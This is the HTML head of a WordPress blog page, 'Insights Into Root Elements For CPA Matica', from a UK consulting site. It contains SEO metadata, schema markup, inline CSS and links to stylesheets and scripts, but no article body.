

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.andersonpowerconsulting.co.uk/insights-into-root-elements-for-cpa-matica/
body_size: 15156
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
                    <link rel="pingback" href="https://www.andersonpowerconsulting.co.uk/xmlrpc.php">
                <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700|Source+Sans+Pro:400,200,300,600,700' rel='stylesheet' type='text/css'>
        <script type='text/javascript' src='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/jquery.min.js'></script>
        <script type='text/javascript' src='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/bootstrap.min.js'></script>
		       <script type='text/javascript' src='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/script.js'></script>
        <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Insights Into Root Elements For CPA Matica - Anderson Power Consulting</title>
	<link rel="canonical" href="https://www.andersonpowerconsulting.co.uk/insights-into-root-elements-for-cpa-matica/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Insights Into Root Elements For CPA Matica - Anderson Power Consulting" />
	<meta property="og:description" content="Even though I wholeheartedly think that it is advisable to purchase and rehearse just about every product that you just will sell via the internet, there are lots of extenuating circumstances when it solely can&#8217;t be achieved. So how do you really go with a great program the fact that not basically works FOR EVERYONE, &hellip; Continue reading &quot;Insights Into Root Elements For CPA Matica&quot;" />
	<meta property="og:url" content="https://www.andersonpowerconsulting.co.uk/insights-into-root-elements-for-cpa-matica/" />
	<meta property="og:site_name" content="Anderson Power Consulting" />
	<meta property="article:published_time" content="2018-12-10T18:20:41+00:00" />
	<meta property="article:modified_time" content="2019-09-20T09:05:48+00:00" />
	<meta property="og:image" content="http://halopublishing.com/blog/wp-content/uploads/2015/06/38566212_s.jpg" />
	<meta name="author" content="andersonpoweradmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="andersonpoweradmin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.andersonpowerconsulting.co.uk/insights-into-root-elements-for-cpa-matica/","url":"https://www.andersonpowerconsulting.co.uk/insights-into-root-elements-for-cpa-matica/","name":"Insights Into Root Elements For CPA Matica - Anderson Power Consulting","isPartOf":{"@id":"https://www.andersonpowerconsulting.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.andersonpowerconsulting.co.uk/insights-into-root-elements-for-cpa-matica/#primaryimage"},"image":{"@id":"https://www.andersonpowerconsulting.co.uk/insights-into-root-elements-for-cpa-matica/#primaryimage"},"thumbnailUrl":"http://halopublishing.com/blog/wp-content/uploads/2015/06/38566212_s.jpg","datePublished":"2018-12-10T18:20:41+00:00","dateModified":"2019-09-20T09:05:48+00:00","author":{"@id":"https://www.andersonpowerconsulting.co.uk/#/schema/person/3c263736d7a15fad519e429accfbb655"},"breadcrumb":{"@id":"https://www.andersonpowerconsulting.co.uk/insights-into-root-elements-for-cpa-matica/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.andersonpowerconsulting.co.uk/insights-into-root-elements-for-cpa-matica/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.andersonpowerconsulting.co.uk/insights-into-root-elements-for-cpa-matica/#primaryimage","url":"http://halopublishing.com/blog/wp-content/uploads/2015/06/38566212_s.jpg","contentUrl":"http://halopublishing.com/blog/wp-content/uploads/2015/06/38566212_s.jpg"},{"@type":"BreadcrumbList","@id":"https://www.andersonpowerconsulting.co.uk/insights-into-root-elements-for-cpa-matica/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.andersonpowerconsulting.co.uk/"},{"@type":"ListItem","position":2,"name":"Insights Into Root Elements For CPA Matica"}]},{"@type":"WebSite","@id":"https://www.andersonpowerconsulting.co.uk/#website","url":"https://www.andersonpowerconsulting.co.uk/","name":"Anderson Power Consulting","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.andersonpowerconsulting.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.andersonpowerconsulting.co.uk/#/schema/person/3c263736d7a15fad519e429accfbb655","name":"andersonpoweradmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.andersonpowerconsulting.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc2a8777895f0cd70be646f651a6afc423d85b81ac92551edd9e3d5858d30d3c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc2a8777895f0cd70be646f651a6afc423d85b81ac92551edd9e3d5858d30d3c?s=96&d=mm&r=g","caption":"andersonpoweradmin"},"url":"https://www.andersonpowerconsulting.co.uk/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.andersonpowerconsulting.co.uk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Anderson Power Consulting &raquo; Feed" href="https://www.andersonpowerconsulting.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anderson Power Consulting &raquo; Comments Feed" href="https://www.andersonpowerconsulting.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anderson Power Consulting &raquo; Insights Into Root Elements For CPA Matica Comments Feed" href="https://www.andersonpowerconsulting.co.uk/insights-into-root-elements-for-cpa-matica/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.andersonpowerconsulting.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.andersonpowerconsulting.co.uk%2Finsights-into-root-elements-for-cpa-matica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.andersonpowerconsulting.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.andersonpowerconsulting.co.uk%2Finsights-into-root-elements-for-cpa-matica%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.andersonpowerconsulting.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.andersonpowerconsulting.co.uk/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 766px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size:;background-repeat: ;}#wprmenu_bar {background-color: #40464e;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: ;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #F2F2F2;}#wprmenu_bar .menu_title a {font-size: px;font-weight: ;}#mg-wprm-wrap li.menu-item a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.current-menu-item > a {background: ;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color:!important;}#mg-wprm-wrap {background-color: #ffffff;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #0a0a0a;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: ;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: ;color: #7accc8 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #7accc8 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #ffffff;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: ;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;left: px;float: left !important;background-color: ;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
/*# sourceURL=wprmenu.css-inline-css */
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/font-awesome/css/font-awesome.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/css/animate.css?ver=3.4.1' type='text/css' media='all' />
